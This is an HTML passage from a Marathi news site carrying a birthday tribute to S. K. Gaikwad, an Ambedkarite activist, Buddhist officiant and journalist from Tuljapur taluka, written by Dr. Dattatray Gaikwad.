                                        src="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-696x658.jpg" srcset="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-696x658.jpg 696w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-300x284.jpg 300w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-1024x968.jpg 1024w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-768x726.jpg 768w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-150x142.jpg 150w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403-1068x1010.jpg 1068w, https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="FB_IMG_1718846055403"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_118 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_118" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_118,.tdi_118>p,.tdi_118 .tdb-block-inner>p{font-family:Ek Mukta!important;font-size:19px!important;line-height:1.5!important}.tdi_118 h1{font-family:Rubik!important;font-weight:500!important}.tdi_118 h2{font-family:Rubik!important;font-weight:500!important}.tdi_118 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_118 h4{font-family:Rubik!important;font-weight:500!important}.tdi_118 h5{font-family:Rubik!important;font-weight:500!important}.tdi_118 h6{font-family:Rubik!important;font-weight:500!important}.tdi_118 li{font-family:Rubik!important;font-size:15px!important}.tdi_118 li:before{margin-top:1px;line-height:15px!important}.tdi_118 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_118,.tdi_118>p,.tdi_118 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_118,.tdi_118>p,.tdi_118 .tdb-block-inner>p{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="color: #ff0000"><strong>&#8216;एस कें&#8217; गायकवाड ची सामाजिक बांधिलकी महत्वाची </strong></span><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<p><span style="color: #339966"><strong>तुळजापूर तालुक्यातील आंबेडकर चळवळीतील सामाजिक कार्यकर्ते, बौद्धाचार्य व पत्रकार एस. के. गायकवाड (वागदरी)यांचा वाढदिवस. नुकतेच ९ जून रोजी नळदुर्ग येथे रेवाप्पा सोनकांबळे यांच्या स्मृती दिनानिमित्त दहावी व बारावीच्या गुणवंत विद्यार्थ्यांना सत्कार कार्यक्रम व अंबेजोगाई येथील प्राध्यापक गौतम गायकवाड यांना &#8216;उत्कृष्ट लेखक पुरस्कार&#8217; संपन्न झाला. या कार्यक्रमात ते आयोजक म्हणून सहभागी होते. तुळजापूर तालुक्यातील प्रत्येक आंबेडकरी विचाराच्या कार्यक्रमात ते पुढे असतात. एस के नी अनेक सार्वजनिक कार्यक्रम आयोजित केले. आंबेडकरी विचाराचा आनंद व संपादन करत राहतात. महापुरुषांचे विचार माणसाला सशक्त करतात. ग्रंथातील ज्ञान आणि माणूस स्वतःचा मित्र बनतो. ग्रंथवाचन बाबासाहेब करत. ते ज्ञाने झाले. केवळ ग्रंथामुळे. ग्रामीण भागातील माणूस देखील बाबासाहेबांच्या मार्गावर जावा ही मनोमन इच्छा बाळगून असतात. तेव्हा बाबासाहेबांनी माणसांनी व्यासंग केला पाहिजे. व्यासंगामुळे विषयाची गोडी वाढते. भाषा प्रभुत्व व आत्मविश्वास निर्माण होतो. अहंकार व उद्धटपणा निघून जातो. साधेपणा निर्माण होतो. तेव्हा एस के वर आंबेडकरांच्या विचारांचा प्रभाव व परिणाम झालेला दिसून येतो. त्यांना नोकरी करता आली नाही. परंतु सामाजिक कार्याला एस के नी पूर्णपणे वाहून घेतले. हे सत्य आहे.</strong></span></p>
<p><span style="color: #339966"><strong>स्वभावाने &#8216;एस के&#8217; गायकवाड हे अतिशय नम्र, साधे व सतत आंबेडकर चळवळीत व्यस्त असणारे सामाजिक कार्यकर्ते व पत्रकार म्हणून तुळजापूर तालुका / उस्मानाबाद जिल्ह्यात प्रसिद्ध आहेत. त्यांच्या सामाजिक, धार्मिक आणि राजकीय क्षेत्रातील कामगिरी उल्लेखनीय कामगिरी बद्दल, गेल्या वर्षी आष्टाकासार येथील समीक्षा फाउंडेशनच्यावतीने त्यांना &#8216;समीक्षा जीवनगौरव पुरस्कार&#8217; प्रदान करून सन्मानित करण्यात आले. ते पूर्ण वेळ बौद्धाचारी म्हणून देखील काम करत असतात तुळजापूर, उमरगा व लोहारा या तालुक्यातील बौद्ध विवाह संस्कारविधी करण्यासाठी त्यांचे नाव प्रामुख्याने घेतले जाते. प्रत्येक मंगल परिणय प्रसंगी एस के गायकवाड. अगदी नाममात्र प्रवास खर्च घेऊन ते लग्न लावतात. त्यांना तसा कोणताही व्यवसाय नाही. परंतु निस्वार्थी पणाने धार्मिक क्षेत्रात, धम्म चळवळ गतिमान व्हावी याकरिता ते कार्यरत असतात. गावा गावातील धम्म चळवळ पिंजून काढून त्यांना धम्म शिकवणे बाबासाहेबांना अभिप्रेत असलेल्या धम्माची जाणीव निर्माण करून देणे व बाबासाहेबांच्या तत्त्वज्ञानाचा प्रचार प्रसार करणे ही कामे प्रामुख्याने आतापर्यंत करत आले आहेत. तसेच आपल्या परिसरातील मागासवर्गीय व वंचित समाजावरील झालेल्या अन्यायाला आपल्या लेखणीतून वाचा फोडण्याचं काम ते करत असतात</strong></span><br />
<span style="color: #339966"><strong>भगवान गौतम बुद्ध, शाहू, फुले आणि आंबेडकर आदर्श म्हणून ते नेहमी त्यांच्या विचारांचा प्रसार करण्यासाठी ते उत्सुक असतात. समाजहित हाच त्यांच्या कार्याचा मध्यवर्ती केंद्रबिंदू आहे.</strong></span></p>
<p><span style="color: #339966"><strong>एस के गायकवाड हे आतापर्यंत त्यांच्या जीवनात समाज, भाषा, संस्कृती, चालीरीती श्रद्धा, अंधश्रद्धा व जीवनपद्धती असे माणसाला अंतर्मुख करणारे अनेक विषय त्यांनी हाताळले आहेत. तरी त्यांच्याकडून यावर व्यापक स्वरूपात लेखन व्हावे. अशी अपेक्षा आहे.</strong></span></p>
<p><span style="color: #339966"><strong>बाबासाहेब आंबेडकरांच्या लक्षणीय घोषणा म्हणजे शिका संघटित व्हा आणि संघर्ष करा त्याचप्रमाणे शिक्षण प्रशिक्षण आणि प्रबोधन हे समाजाला आवश्यक आहे.‌ हे प्रत्येक ग्रामीण भागातील घराघरातून व अनेक कार्यक्रमातून ते सतत प्रकट करत असतात. आपले अभिव्यक्ती स्वातंत्र्य एक ठराविक साच्यात बंद न करता त्यांनी प्रामाणिकपणे समाज हितासाठी व देश हितासाठी आपली लेखणी चालवावी व एक मुक्त चिंतन वैचारिक ग्रंथ त्यांच्याकडून यावा अशी अपेक्षा आहे.</strong></span></p>
<p><span style="color: #339966"><strong>त्यांच्या पत्रकारितेत माणूस हाच त्यांचा केंद्रबिंदू राहिला आहे माणूसच खऱ्या अर्थाने त्याच्या वास्तव जीवनाचा पुरस्कार आहे जगात शांतता नांदावी यासाठी प्रयत्नशील असणारी सम्यक दृष्टी सम्यक प्रज्ञा जगा आणि इतरांना जगू द्या या विचारांचा पुरस्कार ते नेहमी करत असतात सामाजिक न्याय मिळवून देण्यासाठी अन्यायाचा प्रतिकार करताना दिसून येतात.</strong></span></p>
<p><span style="color: #339966"><strong>सध्या पत्रकार साहित्यिक विचारवंत यांनी बुद्ध फुले आंबेडकर विचार वैश्विक आहेत हे पुन्हा पुन्हा सांगायला हवं. हे विचार सर्वसमावेशक आहेत व शिक आहेत हे साहित्यातून दाखवून द्यायला हवे. यासाठी लेखन करणे अतिशय महत्त्वाचे आहे. </strong></span><br />
<span style="color: #339966"><strong>यासाठी लिहीतं राहावं असं मला वाटतं. मानसिक बळ प्रोत्साहन आणि साहित्य हे अन्न वस्त्र निवारा इतकीच जगण्यासाठीची नैसर्गिक गरज आहे याची जाणीव ही आपल्या अनुभवातून लेखनातून व साहित्यातून देण्याची गरज आहे. प्रत्येक अडचणीवर दुःखावर अखेर लेखनच औषध म्हणून काम करत&#8230;. असे माझे मत आहे.</strong></span></p>
<p><span style="color: #ff0000"><strong>एस के गायकवाड यांना पुनश्च शुभेच्छा&#8230;!</strong></span><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p><span style="color: #0000ff"><strong>डॉ . दत्तात्रय गायकवाड;</strong></span><br />
<span style="color: #0000ff"><strong>माजी ग्रंथालय व माहिती अधिकारी;</strong></span><br />
<span style="color: #0000ff"><strong>केंद्रीय जल आणि विद्युत संशोधन केंद्र;</strong></span><br />
<span style="color: #0000ff"><strong>खडकवासला; पुणे-४११०२४</strong></span></p>
<p><span style="color: #0000ff"><strong>मो. ९८६०५९१३०५</strong></span></p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_119 td_block_template_1">
<style>.tdi_119{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:20px!important}}@media (max-width:767px){.tdi_119{margin-bottom:38px!important}}</style>
<style>.tdi_119.td-a-rec{text-align:center}.tdi_119.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_119 .td-element-style{z-index:-1}.tdi_119 .td-spot-id-spot_img_hidden{display:none}.tdi_119 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2023/11/IMG-20231124-WA0016.jpg"  alt="spot_img" /></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_122  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_122{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_123  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123 .td-post-sharing,.tdi_123 .tdb-share-classic{text-align:center}.tdi_123 .td-post-sharing-visible{align-items:center}</style><div id="tdi_123" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A %0A%0A https://yashsiddhinews.com/1085/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A&url=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F&via=Yash+Siddhi+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://yashsiddhinews.com/1085/&text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://yashsiddhinews.com/1085/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_123" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_125  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_125{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_126 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_126 .td-module-container{display:flex;flex-direction:column}.tdi_126 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_126 .td-image-container{display:block;order:0}.ie10 .tdi_126 .next-prev-title,.ie11 .tdi_126 .next-prev-title{flex:auto}.tdi_126 .tdb-next-post a{color:#000000;font-family:Ek Mukta!important;font-size:16px!important;line-height:1.4!important;font-weight:500!important}.tdi_126 .tdb-next-post:hover a{color:#dd3333}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .tdb-next-post span{font-family:Ek Mukta!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://yashsiddhinews.com/1081/">आंबेडकरी विचारवंत लेखक साहित्यिक  डॉ. दत्तात्रय गायकवाड चौंसष्ठ वर्षे सरताना&#8230;.</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://yashsiddhinews.com/1090/">ಹೋರಾಟದ ಬೆಂಕಿಯಿಂದ ಹುಟ್ಟಿದ ಸಂಪಾದಕ ಕಮಲಾಕರ್ ಸೋನಕಾಂಬಳೆ</a></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_127 td_block_template_1">
<style>.tdi_127{margin-bottom:20px!important}</style>
<style>.tdi_127.td-a-rec{text-align:center}.tdi_127.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_127 .td-element-style{z-index:-1}.tdi_127 .td-spot-id-spot_img_hidden{display:none}.tdi_127 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-31-at-22.51.39.jpeg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_128 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_128" >
<style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_128 .td-block-title{background-color:#000080!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.tdi_128 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_128 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_128 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_128 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_128 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_128 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_128 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_128 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_128 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_128 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_128 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_128 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_128 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_128 .td_module_flex_1 .td-image-container,.ie11 .tdi_128 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_128 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_128 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_128 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_128 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_128 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_128 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_128 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_128 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_128 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_128 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_128 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_128.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_128 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Ek Mukta!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_128 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_128 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_128 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(30,115,190,0);color:#dd3333;font-family:Ek Mukta!important;font-size:16px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_128 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_128 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_128 .td_module_flex_1 .td-excerpt{display:none}.tdi_128 .td_module_flex_4 .td-excerpt{display:none}.tdi_128 .td_module_flex_1 .td-author-date{display:none}.tdi_128 .td_module_flex_4 .td-author-date{display:none}.tdi_128 .td_module_flex_1 .td-post-author-name{display:none}.tdi_128 .td_module_flex_4 .td-post-author-name{display:none}.tdi_128 .td_module_flex_1 .td-post-date,.tdi_128 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_128 .td_module_flex_4 .td-post-date,.tdi_128 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_128 .td_module_flex_1 .entry-review-stars{display:none}.tdi_128 .td_module_flex_1 .td-icon-star,.tdi_128 .td_module_flex_1 .td-icon-star-empty,.tdi_128 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_128 .td_module_flex_4 .entry-review-stars{display:none}.tdi_128 .td_module_flex_4 .td-icon-star,.tdi_128 .td_module_flex_4 .td-icon-star-empty,.tdi_128 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_128 .td_module_flex_1 .td-module-comments{display:none}.tdi_128 .td_module_flex_4 .td-module-comments{display:none}.tdi_128 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_128 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_128 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_128 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_128 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_128 .td-block-title a,.tdi_128 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_128 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_128 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_128 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_128 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_128 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_128 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:after{opacity:1}}@media 